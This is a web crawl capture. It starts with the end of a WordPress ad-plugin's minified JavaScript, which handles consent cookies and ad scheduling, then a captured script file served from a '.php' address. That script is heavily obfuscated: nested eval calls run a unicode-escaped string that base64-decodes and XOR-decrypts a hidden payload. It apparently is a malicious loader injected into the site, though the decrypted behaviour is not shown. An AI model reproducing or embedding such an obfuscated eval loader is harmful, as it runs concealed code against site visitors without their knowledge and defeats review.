J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),M=!0,"function"==typeof __tcfapi?D(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?D(!1):setTimeout(function(){"function"==typeof __tcfapi?D(!1):setTimeout(function(){D(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(M=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!M)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),N=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))O=Y(u)+N,P=Y(F)+N;else var O=Q(u),P=Q(F);var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var C=(new Date).getTime()+N;v=new Date(C);var G=v.getDay();u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+N,C-=u,0>C&&(C+=864E5));0==G?G=6:G--;u=C>=O&&C<P&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=
la+" "+G+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(O/1E3).toString()+" ="+(C>=O).toString()+" end_date:"+Math.floor(P/1E3).toString()+" =:"+(C<P).toString()+" days:"+W.toString()+" =:"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),
null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&M)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));
da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==
d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&
(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,
"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=
p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");
m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");
null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&
ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=e[p].split("="),D=void 0,x=z[0].replace(/\[\d*\]/,function(K){D=K.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=
z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof D?b[x].push(z):b[x][D]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 21:22:09 -->

--- FILE ---
content_type: application/javascript
request_url: https://kambimaman.com/e4569977b9.php
body_size: 1650
content:
(function(_57dd,_77ddd,_9){return _57dd(_77ddd,_9);})(function(_27dd,__htas){return eval(_27dd);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0038\u0037\u0063\u0064\u002c\u0061\u0037\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0038\u0037\u0063\u0064\u0028\u0061\u0037\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0035\u0037\u0063\u0064\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u005f\u0035\u0037\u0063\u0064\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0065\u0036\u0063\u0064\u0064\u0032\u0030\u0035\u0039\u002c\u005f\u0030\u0037\u0063\u0064\u0064\u0032\u0030\u0035\u0039\u002c\u005f\u0032\u0037\u0063\u0064\u0064\u0032\u0030\u0035\u0039\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0036\u0063\u0064\u0064\u0032\u0030\u0035\u0039\u0028\u005f\u0030\u0037\u0063\u0064\u0064\u0032\u0030\u0035\u0039\u002c\u005f\u0032\u0037\u0063\u0064\u0064\u0032\u0030\u0035\u0039\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0036\u0036\u0063\u0064\u0064\u0032\u0030\u0035\u002c\u005f\u0039\u0036\u0063\u0064\u0064\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0036\u0036\u0063\u0064\u0064\u0032\u0030\u0035\u0028\u005f\u0039\u0036\u0063\u0064\u0064\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0050\u0043\u006e\u0049\u0077\u0065\u0078\u0051\u002f\u0043\u0044\u004d\u0066\u0050\u0043\u0067\u0070\u0056\u0077\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0054\u0078\u0056\u0079\u004d\u0048\u0073\u0045\u004c\u0068\u0038\u0037\u0047\u0079\u0030\u0065\u0048\u006c\u005a\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0041\u0074\u0055\u0066\u0067\u006c\u0075\u0042\u0047\u004d\u0065\u004e\u0078\u0038\u0074\u0042\u0043\u0074\u0056\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u004e\u0043\u006a\u0030\u0033\u0061\u0046\u0055\u0052\u0051\u0067\u0035\u0045\u004b\u0051\u0049\u0078\u0055\u0077\u004d\u0072\u0043\u0051\u0077\u0072\u004e\u006a\u0030\u0061\u0064\u0043\u0067\u0037\u0058\u0052\u004e\u0037\u0041\u0043\u0056\u0067\u0045\u0048\u0074\u004f\u0043\u0046\u0073\u004f\u0052\u0044\u0073\u004f\u0064\u0032\u0056\u0055\u004c\u0067\u0041\u005a\u0043\u0069\u0059\u005a\u004c\u0051\u0073\u0062\u0063\u0046\u0067\u0042\u0042\u0079\u0063\u002b\u0043\u0067\u0064\u0068\u0048\u0041\u0041\u006b\u0046\u006a\u0030\u0051\u0042\u0058\u0052\u002b\u004c\u0041\u0034\u004c\u0043\u0033\u0074\u0073\u0050\u0056\u0077\u0037\u004b\u007a\u0042\u0063\u004c\u0047\u006b\u0058\u0043\u007a\u006f\u0078\u0062\u0067\u0052\u006a\u0048\u007a\u0063\u004e\u0050\u0042\u0038\u0033\u0056\u0078\u004d\u0058\u0041\u0077\u004d\u0077\u004e\u0044\u0064\u0050\u0066\u0054\u0059\u006d\u0048\u007a\u0030\u0078\u0042\u0052\u0077\u0039\u004a\u006a\u0041\u0046\u0059\u0042\u006f\u0036\u0044\u006a\u0064\u0041\u0049\u0056\u0030\u0057\u004b\u0051\u0073\u0064\u004f\u0044\u004d\u0072\u0056\u0057\u0045\u0030\u005a\u0030\u0049\u0075\u004a\u0067\u0059\u0058\u004f\u0078\u006f\u0036\u0045\u0079\u0068\u0044\u004f\u0077\u0055\u0071\u0043\u0044\u0064\u0047\u0049\u0079\u0049\u004b\u0041\u0043\u0073\u0079\u005a\u0067\u0046\u0032\u004e\u0047\u0041\u004a\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0063\u0079\u004f\u0054\u0055\u0077\u004d\u006d\u0052\u006b\u0059\u006d\u0045\u0032\u0027\u0029\u0029",{})